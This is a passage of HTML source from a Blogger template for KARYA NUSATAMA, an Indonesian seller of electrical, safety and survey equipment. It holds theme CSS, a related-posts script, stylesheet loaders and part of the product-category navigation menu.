#HTML2 .widget-content,#HTML3 .widget-content,#HTML4 .widget-content,#HTML5 .widget-content {padding:0}
#Label1 .widget-content {padding:20px 0;}}
@media screen and (max-width:240px) {
body,.body-fauxcolumn-outer {font-size:80%}
.simplify-menu ul li{width:50%}
#socialcounter ul li.social_item-wrapper{float:none;width:100%}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0 4% 10px 0}
#PopularPosts1 .item-thumbnail,.recent_posts_arlina .wrapinfo,.post-thumb{width:62px!important;height:52px!important}
h2.post-title.entry-title,#PopularPosts1 ul li .item-title a,.PopularPosts ul li a,ul.recent_posts_arlina li a{font-size:12px!important}
.recent_posts_arlina br{display:none}}
.status-msg-body {padding:10px 0;display:none}
.status-msg-wrap{display:none;font-size:14px;margin-left:1px;width:100%;color:#666}
.status-msg-wrap a{color:orange!important}
.status-msg-bg{display:none;background:#ccc;position:relative;width:99%;padding:6px;z-index:1;border:2px #999 solid}
.status-msg-border{display:none;border:0;position:relative;width:99%}
</style>
<style type='text/css'>
/* CSS Comments */
#comments{background:#fff;position:relative;margin:0 auto;padding:20px;}
#comments h3 {display:inline-block;margin:0 0 10px 0;}
.comment_avatar_wrap{width:42px;height:42px;background:#fcfcfc;border-radius:6px;text-align:center;margin:0 0 20px 0;padding:0}
#comments .avatar-image-container{float:left;margin:0 10px 0 0;width:42px;height:42px;max-width:42px;max-height:42px;padding:0;margin-bottom:10px}
#comments .avatar-image-container img{width:42px;height:42px;max-width:42px;max-height:42px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhImUUCFVutBuFfhhGhg7WVj8qm2Bnmz3A6KuNRH21MBXeT_b8ESeC0RwnQXCYViuWps19k7gfFn0Kw3kRzL-qjm9i0BP-zEmJiy77Hu07oXdmKORroMUm51ChpeDhIowQkd6Q7Z_B9Mk3q/s1600/anon.jpg) no-repeat}
#comments .comment_name,#comments .comment_admin .comment_name{padding:0 0 10px 0;font-size:13px;position:relative}
#comments .comment_name a{color:#666;font-weight:700;padding:0;font-size:14px;text-decoration:none}
#comments .comment_admin .comment_date{font-weight:normal;font-size:11px}
#comments .comment_admin .comment_author_flag{display:inline-block;font-size:14px;color:rgb(17,143,249);text-align:center;margin:0 0 0 3px;}
#comments .comment_service{margin-top:5px}
#comments .comment_date{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin-top:-3px}
#comments .comment_date a{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin:0;padding:0}
#comments .comment_date a:hover{color:#a9a9a9;text-decoration:underline}
#comments .comment_body{margin-left:62px;margin-top:-64px;background:#fafafa;padding:18px 20px;line-height:26px;border-radius:7px;margin-bottom:20px;position:relative;border:1px solid rgba(0,0,0,0.05)}
#comments .comment_body p{margin:5px 0 0 0;font-size:14px;word-wrap:break-word;padding:0 0 5px 0}
#comments .comment_body:before{content:'';right:100%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:rgba(0,0,0,0.08);border-width:10px}
#comments .comment_body:after{content:'';top:19px;right:99.9%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:#fafafa;border-width:9px}
#comments .comment_inner{margin:12px 0}
#comments .comment_child .comment_wrap{padding-left:3%}
#comments .comment_reply{display:inline-block;margin-top:10px;padding:1px 7px;color:#fff;text-align:center;text-decoration:none;background:#bdc3c7;font:11px/18px sans-serif;transition:background-color .5s ease-out 0s}
#comments .comment_reply:hover{text-decoration:none;background:#95a5a6}
#comments .unneeded-paging-control{display:none}
#comments .comment-form{max-width:100%;}
#comment-editor{width:100%;background:transparent url(//4.bp.blogspot.com/-jSUS8v5kwpQ/U8Z_6Ufr-PI/AAAAAAAAEYY/o4cQPKvt8vQ/s1600/loading.gif) no-repeat 50% 30%;border:1px solid #eee}
#comments .comment_form a{text-decoration:none;}
#comments .comment-form p{background:#e6ebef;padding:15px 15px 11px;margin:5px 0 15px;color:rgba(0,0,0,.8);font-size:15px;line-height:normal;border-radius:3px;position:relative;max-width:100%;}
#comments .comment-form p:after{content:"";width:0;height:0;position:absolute;bottom:-16px;left:7%;border:8px solid transparent;border-color:#e6ebef transparent transparent}
#comments .comment_reply_form{padding:0 0 0 70px}
#comments .comment_reply_form .comment-form{width:99%}
.comment_emo_list .item{float:left;display:block;text-align:center;margin:1px 1px 0 0;height:40px;width:41px}
.comment_emo_list span{display:block;font-weight:700;font-size:11px;margin:3px 0 0 0;letter-spacing:1px}
img.comment_emo {width:16px;height:16px;}
.comment_youtube{max-width:100%;width:400px;height:225px;display:block;margin:auto}
.comment_img{max-width:100%}
#comments .deleted-comment{display:block;color:#999;}
#comments .comment_header{width:50px}
#respond{overflow:hidden;padding-left:10px;clear:both}
#comments .comment_avatar img{width:42px;height:auto;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS82VoOnDSoai7893brQQWQyNR0x2oDW-k47xFtMgOJNT_bwJMyiu0pFhmaKFo-MSBlg8C2uu1HYbOyF3lnVdJFx-x67EpWKEcv2E02NErPYEGYk1_G5bewy3re0ffoV8EwjixsFDUTN0/s1600/avatar.png) no-repeat;border-radius:6px}
#comments .comment-delete img{float:right;margin-left:15px;margin-top:3px;}
iframe{border:none;overflow:hidden}
#emo-box,#hide-emo{display:none}
.paging-control-container{text-align:center;margin:0 0 0 25%}
.paging-control-container a{text-align:center;margin:0 auto;background:#ccc;border:1px solid #e1e1e1;padding:3px 10px}
.button-group{float:right;text-align:left;margin:0 auto}
button,button[disabled]:active{border:none;font-size:12px;font-weight:normal;border-radius:1px;padding:4px 10px;text-decoration:none;background:#b6c472;color:#fff;display:inline-block;transition:all 0.5s linear;cursor:pointer}
button:hover{background:#a0ad64;color:#fff;transition:all 0.2s linear}
button:active{background:#a0ad64;color:#fff}
button[disabled],button[disabled]:active{background:#a0ad64;border-bottom:2px solid #8b9656;color:#fff;cursor:default}
.small-button a,.small-button1 a{background:#f84141;color:#fff;font-size:13px;cursor:pointer;margin:15px 5px 5px 0;text-decoration:none;text-transform:none;text-shadow:none;border-radius:3px;display:inline-block;padding:5px 10px;box-shadow:0 1px 2px rgba(0,0,0,0.1)}
.small-button:hover a,.small-button1:hover a{background:#e73636;}
/* Arlina Search Bar */
#searchbar{display:inline-block;width:100%;text-align:center;margin:20px auto 0 auto;padding:0;border-top:1px solid rgba(0,0,0,0.14);}
#searchbar form{position:relative;margin:0;padding:20px}
#searchbar form:after{content:'\f002';font-family:fontawesome;position:absolute;right:6%;top:38%;color:rgba(0,0,0,0.5);transition:all 0.5s linear}
#searchbar form:hover:after{color:rgba(0,0,0,0.8)}
#searchbar input{position:relative;background:#fff;width:100%;padding:17px 15px;border:1px solid rgba(0,0,0,.14);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#searchbar input:hover{border-color:rgba(0,0,0,.34);}
#searchbar input:focus{border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
@media screen and (max-width:480px) {
#comments{padding:10px}
#comments .comment_body{background:#fff;margin-left:52px;margin-top:-57px;padding:0;width:auto;border:0;}
.comment_avatar_wrap{width:32px;height:32px;border-radius:2px}
#comments .comment_avatar img{width:32px;background:#f6f6f6;border-radius:2px}
#comments .comment_reply{margin-top:5px;padding:0;color:#444;background:#fff;}
#comments .comment_body p{margin:0;font-size:13px;padding:0}
#comments .comment_name,#comments .comment_admin .comment_name{padding:0}
#comments .comment-delete img{opacity:.5}
#comments .comment-delete:hover img{opacity:.8}
#comments .comment_inner{border-bottom:1px solid rgba(0,0,0,0.14)}
#comments .comment_date,#comments .comment_body:before{display:none}}
</style>
<style type='text/css'>
/* Arlina Post Area */
.post {overflow:hidden;}
.post-info{background:#fff;display:block;color:#666;font-style:italic;line-height:1.6em;font-size:13px;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14)}
.post-info a{position:relative;color:#138be6;padding:0 10px 0 0;font-style:normal;font-weight:700;}
.post-info a:hover{text-decoration:underline;}
.author-info img.avatar-photo1{background:rgba(0,0,0,0.1);height:28px;width:28px;margin:0 7px 0 0;border-radius:100%;transition:all .3s;}
.author-info img.avatar-photo1:hover {transform:rotate(360deg);}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0}
.post-body p{margin:0}
.post-timestamp {padding:0;}
.post-body img {height:auto;margin-bottom:2px;opacity:1;transition:all .6s ease;}
.post-body img:hover {opacity:0.97;}
.post-body a.img,.post-body .separator a {margin-left:0!important;margin-right:0!important;}
h1.post-title.entry-title,h2.post-title.entry-title{color:#138be6;padding:15px;font-size:24px;margin:0}
.label-wrap{display:block;color:#666;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);overflow:hidden}
.label-info{position:relative;margin:auto}
.label-info a,.label-tags{float:left;display:inline-block;position:relative;font-size:10px;margin-left:8px;color:#999;text-decoration:none;text-transform:uppercase;padding:5px;border:1px solid rgba(0,0,0,0.1);border-radius:3px}
.label-tags{color:#f39c12;border:1px solid #f1c40f;}
.label-info a:hover{color:#000;border-color:inherit;text-decoration:none}
.bottomshare{display:block;padding:0 20px;margin:auto;text-align:center}
/* Arlina Related Post */
#related-post {margin:0;padding:0;}
#related-post h4{background:#fafafa;color:#111;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14);padding:10px 0;font-size:20px;margin:0 0 20px 0;padding-left:8px;line-height:1em}
#related-post h4 span{padding:6px;display:inline-block;vertical-align:middle}
.relhead {background:#fff;font-size:100%;font-weight:normal;line-height:150%;overflow:hidden;padding:0;}
ul#related-summary {margin:0;padding:0 15px;}
ul#related-summary li{position:relative;float:left;list-style:none outside none;margin:0 5px 15px 5px;padding:0;overflow:hidden;height:180px;width:31.6%}
ul#related-summary li img{background-color:#f1f1f1;width:100%;height:auto;max-width:100%;margin:0 auto;vertical-align:middle;}
ul#related-summary li a.relinkjdulx{color:#666;display:block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;text-align:left;padding:10px 10px 10px 0}
ul#related-summary li a.relinkjdulx:hover{color:#000;}
.overlayb {position:relative;max-height:140px;overflow:hidden;}
.overlayb:before{content:'';background-color:rgba(0,0,0,0.4);position:absolute;text-align:center;top:0;left:0;right:0;bottom:0;z-index:2;opacity:0;visibility:hidden;transition:all 0.4s linear}
.overlayb:after{content:'\f002';font-family:fontawesome;font-size:1.3rem;color:rgba(255,255,255,.8);position:absolute;top:45%;left:45%;text-align:center;z-index:2;opacity:0;visibility:hidden;transition:all 0.20s linear}
.overlayb:hover:before,.overlayb:hover:after {opacity:1;visibility:visible;}
/* Share Button */
.sharede,.sharesimp{position:relative;}
.sharesimp{margin:20px auto 0 auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{position:relative;display:inline-block;margin:0 0 5px 0;color:#fff;text-shadow:none;padding:12px 0;width:32.9%;font-size:16px;font-weight:700;overflow:hidden;transition:all .3s}
.sharesimp a.gp {background:#f20000;}
.sharesimp a.fb {background:#516ca4;}
.sharesimp a.tw {background:#00baff;}
.fbtea,.gotea,.plustea,.twtea{font-size:2.5rem;vertical-align:middle;position:absolute;left:5px;top:5px;color:rgba(255,255,255,.5);transition:all .3s}
.sharesimp a:hover .fbtea,.sharesimp a:hover .gotea,.sharesimp a:hover .plustea,.sharesimp a:hover .twtea{color:rgba(255,255,255,.3);transform:scale(1.3) rotate(-20deg)}
.sharesimp a.fb:hover,.sharesimp a.gp:hover,.sharesimp a.tw:hover{color:#fff;background:#34495e;}
.sharesimp a.fb:active,.sharesimp a.gp:active,.sharesimp a.tw:active{box-shadow:inset 0 1px 0 rgba(0,0,0,.16)}
/* Arlina Shortcodes */
.button{list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both;}
.button ul {margin:0;padding:0}
.post-body ul.button {list-style:none;text-align:center;margin:20px auto;padding:2px;font-size:14px;clear:both;z-index:2;}
.button li{display:inline;margin:0 5px;padding:0;list-style:none;}
.post-body ul.button a.demo,.post-body ul.button a.download{display:block;background:#97b28e;max-width:180px;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;margin:auto;border-radius:3px;transition:all .3s}
.post-body ul.button a.demo{background:#95a5a6;}
.post-body ul.button a.download{background:#95a5a6;}
.post-body ul.button a.demo:hover,.post-body ul.button a.download:hover {background:#34495e;color:#fff}
.first-letter{float:left;color:#f77c6a;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;font-family:Georgia}
.bagidua {-webkit-column-count:2;-moz-column-count:2;column-count:2;}
.bagitiga {-webkit-column-count:3;-moz-column-count:3;column-count:3;}
.bagiempat {-webkit-column-count:4;-moz-column-count:3;column-count:4;}
.bagidua img,.bagitiga img,.bagiempat img{-webkit-backface-visibility:hidden;margin-bottom:20px;max-width:100%;}
#wrap{margin:20px auto;text-align:center}
.btn{background:#7fa4ed;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border-radius:4px;transition:all .3s}
.btn:hover,.btn:active,.btn.down:hover,.btn.down:active{background:#41598B}
.post-body a:visited.btn,.post-body a:visited.btn.down,.post-body a:link.btn,.post-body a.btn.down,.post-body a.btn:hover,.post-body a.btn:active,.post-body a.btn.down:hover,.post-body a.btn.down:active{color:#fff}
.btn i{margin:0}
.btn.down.anima{-webkit-animation:anim 2s ease-in infinite;animation:anim 2s ease-in infinite}
.videoyoutube{text-align:center;margin:auto;width:100%;}.video-responsive{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;}.video-responsive iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}
.post-body pre{background-color:#383a4c;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;padding:0;margin:.5em auto;white-space:pre;word-wrap:break-word;overflow:auto;position:relative;width:100%;-moz-tab-size:2;-o-tab-size:2;tab-size:2;word-break:normal;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;}
.post-body pre::-webkit-scrollbar,pre::-moz-scrollbar,pre code::-webkit-scrollbar,pre code::-moz-scrollbar,code::-webkit-scrollbar,code::-moz-scrollbar {display:none;}
.post-body pre code{display:block;background:none;border:none;color:#bdc3c7;padding:25px 20px 20px 20px;font-family:'Source Code Pro',Menlo,Consolas,Monaco,monospace;font-size:.83rem;white-space:pre;overflow:auto}
pre mark,code mark,pre code mark {background-color:#f39c12!important;color:#fff!important;padding:2px;margin:0 2px;border-radius:2px;}
#related-summary .news-text,#share-menu{display:none}
.post-body pre code::selection,.post-body pre::selection{background:#bdc3c7;color:#fff;}
/* CSS Multi Author Box */
.authorboxwrap{color:#000;margin:20px auto 0 auto;padding:20px;overflow:hidden;border-bottom:1px solid rgba(0,0,0,0.1);border-top:1px solid rgba(0,0,0,0.1)}
.avatar-container{background:rgba(0,0,0,0.05);float:left;padding:8px;margin:0 20px 0 0;border:1px solid rgba(0,0,0,0.05)}
.avatar-container img{width:90px;height:auto;max-width:100%!important;transition:all .3s}
.author_description_container h4{font-size:18px;display:block;margin:0;margin-bottom:2px}
.author_description_container h4 a{color:#000}
.author_description_container p{margin:0;font-size:14px;margin-bottom:8px;line-height:25px;font-weight:400}
.social-links li{list-style:none!important;float:left}
.social-links a{border-bottom:none}
.social-links a:after,.social-links a:before{content:none!important}
.social-links li a{color:#fff;font-size:12px;text-align:center;display:inline-block;padding:0;margin:0 10px 0 0;width:24px;height:24px;line-height:24px;border-radius:3px}
.social-links li:nth-child(1) a{background:#516ca4;}
.social-links li:nth-child(2) a{background:#00c3f3;}
.social-links li:nth-child(3) a{background:#f20000;}
/* Arlina Post Navigation */
#blog-pager-newer-link,#blog-pager-older-link{font-size:100%}
.blog-pager-older-link,.home-link,.blog-pager-newer-link{padding:0}
.halaman{margin:auto;padding:0;border-bottom:1px solid rgba(0,0,0,0.08);}
.halaman-kanan,.halaman-kiri{color:#141924;background:0 0;width:50%;position:relative;margin:0}
.halaman-kiri{background:#fff;width:50%;float:left;margin:0;text-align:left;padding:20px 20px 20px 30px;height:72px;border-right:1px solid rgba(0,0,0,0.08);}
.halaman-kanan{background:#fff;width:50%;float:right;margin:0;text-align:right;padding:20px 30px 20px 20px;height:72px}
.halaman-kanan:hover,.halaman-kiri:hover{background:#fdfdfd;color:#138be6;}
.halaman-kanan:hover a,.halaman-kiri:hover a{color:#138be6;}
.halaman-kanan a,.halaman-kiri a{color:#111;font-size:14px;font-weight:500;line-height:1.3em;transition:initial}
.current-pageleft,.current-pageright,.halaman-kanan a,.halaman-kiri a{font-size:14px;font-family:Roboto,Arial,sans-serif;font-weight:700;background:transparent;text-decoration:none;line-height:normal;transition:initial}
.halaman-kanan a:hover,.halaman-kanan:hover .pager-title-left,.halaman-kiri a:hover,.halaman-kiri:hover .pager-title-left,.halaman-kiri:hover .current-pageleft,.halaman-kanan:hover .current-pageright{color:#138be6;}
#blog-pager,.isihalaman-kanan,.isihalaman-kiri{margin:0}
.panahkanan,.panahkiri{position:absolute;top:50%;margin-top:-8px}
.panahkiri{left:10px}
.panahkanan{right:10px}
.comments-content {display:block;position:relative;margin-top:20px;}
#HTML1{width:100%;max-width:300px}
/* CSS Item Responsive */
@media only screen and (max-width:960px){
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:2;-moz-column-count:2;column-count:2;}}
@media only screen and (max-width:800px){
#HTML1{max-width:100%;position:relative!important;top:initial!important}}
@media only screen and (max-width:640px){
h1.post-title.entry-title,h2.post-title.entry-title{font-size:16px;}
#related-post h4{margin:0 0 5px;border-bottom:1px solid rgba(0,0,0,0.12)}
ul#related-summary li{float:left;list-style:none;overflow:hidden;width:50%;padding:10px 0;height:160px;margin:0}
ul#related-summary li a.relinkjdulx{font-size:12px;font-weight:400;padding:5px 5px 5px 4px}
ul#related-summary li .overlaytext{float:left;display:inline-block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;padding:0}
ul#related-summary li .overlayb{display:inline-block;float:left;height:auto;margin:0 4px}
ul#related-summary li img{height:auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{width:100%}
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:1;-moz-column-count:1;column-count:1;}
#searchbar form:after {right:12%;top:40%;}}
@media screen and (max-width:603px){
.halaman-kanan,.halaman-kiri{width:100%;padding:17px 0;height:auto;border:0;}
.halaman-kiri{border-bottom:1px solid rgba(0,0,0,0.08)}
.isihalaman-kiri{margin-left:40px!important}
.isihalaman-kanan{margin-right:40px!important}
.panahkanan,.panahkiri{margin-top:-6px}
.avatar-container{display:none}}
@media screen and (max-width:320px){
.label-wrap{display:none}}
</style>
<script type='text/javascript'>/*<![CDATA[*/function saringtags(r,l){for(var e=r.split("<"),n=0;n<e.length;n++)-1!=e[n].indexOf(">")&&(e[n]=e[n].substring(e[n].indexOf(">")+1,e[n].length));return e=e.join(""),e=e.substring(0,l-1)}function relpostimgcuplik(r){for(var l=0;l<r.feed.entry.length;l++){var e=r.feed.entry[l];reljudul[relnojudul]=e.title.$t,postcontent="","content"in e?postcontent=e.content.$t:"summary"in e&&(postcontent=e.summary.$t),relcuplikan[relnojudul]=saringtags(postcontent,numchars),"media$thumbnail"in e?postimg=e.media$thumbnail.url:postimg="http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s1600/grey.GIF",relgambar[relnojudul]=postimg;for(var n=0;n<e.link.length;n++)if("alternate"==e.link[n].rel){relurls[relnojudul]=e.link[n].href;break}relnojudul++}}function contains(r,l){for(var e=0;e<r.length;e++)if(r[e]==l)return!0;return!1}function artikelterkait(){for(var r=new Array(0),l=new Array(0),e=new Array(0),n=new Array(0),t=0;t<relurls.length;t++)contains(r,relurls[t])||(r.length+=1,r[r.length-1]=relurls[t],l.length+=1,l[l.length-1]=reljudul[t],e.length+=1,e[e.length-1]=relcuplikan[t],n.length+=1,n[n.length-1]=relgambar[t]);reljudul=l,relurls=r,relcuplikan=e,relgambar=n;for(var t=0;t<reljudul.length;t++){var a=Math.floor((reljudul.length-1)*Math.random()),u=reljudul[t],i=relurls[t],o=relcuplikan[t],s=relgambar[t];reljudul[t]=reljudul[a],relurls[t]=relurls[a],relcuplikan[t]=relcuplikan[a],relgambar[t]=relgambar[a],reljudul[a]=u,relurls[a]=i,relcuplikan[a]=o,relgambar[a]=s}for(var g,m=0,d=Math.floor((reljudul.length-1)*Math.random()),c=d,h=document.URL;relmaxtampil>m&&(relurls[d]==h||(g="<li class='news-title clearfix'>",g+="<a href='"+relurls[d]+"' rel='nofollow' target='_top' title='"+reljudul[d]+"'><div class='overlayb'><img src='"+relgambar[d]+"' /></div></a>",g+="<div class='overlaytext'><a class='relinkjdulx' href='"+relurls[d]+"' target='_top'>"+reljudul[d]+"</a></div>",g+="<span class='news-text'>"+relcuplikan[d]+"</span>",g+="</li>",document.write(g),m++,m!=relmaxtampil))&&(d<reljudul.length-1?d++:d=0,d!=c););}var relnojudul=0,relmaxtampil=6,numchars=90,reljudul=new Array,relurls=new Array,relcuplikan=new Array,relgambar=new Array;/*]]>*/</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.1.0/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css");
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=3cb36539-4c99-471e-a45d-ec1c43ba6bf0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=3cb36539-4c99-471e-a45d-ec1c43ba6bf0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div id='header' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='maxiwrap'>
<div class='section' id='headerdua'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h2 class='title'>
<a href='https://www.karyanusatama.co.id/' itemprop='url' title='KARYA NUSATAMA'>
<span itemprop='name'>KARYA NUSATAMA</span>
</a>
</h2>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<nav id='simplify-two' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<input type='checkbox'><i aria-hidden='true' class='fa fa-th-list'></i> Menu</input>
<ul id='simplify-click'>
<li><a href='#' itemprop='url'><span itemprop='name'>Tentang Kami<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/p/cara-order.html' itemprop='url'><span itemprop='name'>Contact</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/berawal-dari-keyakinan-akan-terus.html' itemprop='url'><span itemprop='name'>Profil</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/pembayaran-lewat-atm-atau-internet.html' itemprop='url'><span itemprop='name'>Pembayaran</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/engiriman-barang-yang-sudah-di-beli.html' itemprop='url'><span itemprop='name'>Pengiriman</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Listrik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding' itemprop='url'><span itemprop='name'>Stik Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir' itemprop='url'><span itemprop='name'>Penangkal Petir</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector' itemprop='url'><span itemprop='name'>Voltage Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester' itemprop='url'><span itemprop='name'>Moisture Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik' itemprop='url'><span itemprop='name'>Perangkat Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Photo%20Cell' itemprop='url'><span itemprop='name'>Photo Cell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/grounding' itemprop='url'><span itemprop='name'>Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/High%20Voltage' itemprop='url'><span itemprop='name'>Hight Voltage</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Stabilizer' itemprop='url'><span itemprop='name'>Stabilizer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot' itemprop='url'><span itemprop='name'>Lampu Sorot</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips  ' itemprop='url'><span itemprop='name'>Lampu SON-T Philips</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP' itemprop='url'><span itemprop='name'></span> LAMPU MENARA / TOWER LAMP</a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium' itemprop='url'><span itemprop='name'>Lampu Sodium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator' itemprop='url'><span itemprop='name'>Lampu Indikator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Panel%20Analog' itemprop='url'><span itemprop='name'>Panel Analog</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20TL' itemprop='url'><span itemprop='name'>Lampu TL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'><span itemprop='name'>Racket Puller</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu' itemprop='url'><span itemprop='name'>Ballast Lampu</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Safety<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara' itemprop='url'><span itemprop='name'>Sirine Bandara</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine' itemprop='url'><span itemprop='name'>Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody' itemprop='url'><span itemprop='name'>ALARM MELODI</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine' itemprop='url'><span itemprop='name'>Mini Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof' itemprop='url'><span itemprop='name'>Lampu Explosion Proof</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency' itemprop='url'><span itemprop='name'>Lampu Emergency</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine' itemprop='url'><span itemprop='name'>Lampu Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary' itemprop='url'><span itemprop='name'>Lampu Rotary</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Body%20Harness' itemprop='url'><span itemprop='name'>Body Harness</span></a>
<li><a href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung' itemprop='url'><span itemprop='name'>Jaket Pelampung</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sarung Tangan Anti Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sepatu Anti Listrik</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Eyewash' itemprop='url'><span itemprop='name'>Eyewash</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Detector' itemprop='url'><span itemprop='name'>Gas Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya' itemprop='url'><span itemprop='name'>Safety Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker' itemprop='url'><span itemprop='name'>Toa Speaker</span></a></li>
</a></li>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Survey<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell' itemprop='url'><span itemprop='name'>Teropong Bhusnell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor ' itemprop='url'><span itemprop='name'>Smart Sensor</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/GPS' itemprop='url'><span itemprop='name'>GPS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kompas' itemprop='url'><span itemprop='name'>KOMPAS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan' itemprop='url'><span itemprop='name'>Alat Pemetaan</span></a></li>
